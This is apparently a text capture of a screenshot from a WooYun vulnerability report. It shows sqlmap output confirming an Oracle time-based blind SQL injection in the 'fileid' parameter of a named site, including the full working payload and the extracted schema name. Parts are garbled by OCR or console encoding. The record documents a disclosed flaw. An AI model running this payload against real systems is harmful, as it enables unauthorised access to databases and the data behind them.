 [13:15:58] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fileid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: download=1&fileid=-2 AND 1921=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||C
R(100)||CHR(111)||CHR(65),5)
---
[13:15:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:15:58] [INFO] fetching current database
[13:15:58] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[13:15:58] [INFO] resumed: ?AHASL
current schema (equivalent to database on Oracle):    '?AHASL'
[13:15:58] [INFO] fetched data logged to text files under 'G:\???????\3 SQL???\
qlmapproject-sqlmap-6a271fe\output\oa.hengansl.com'
www.wooyun.org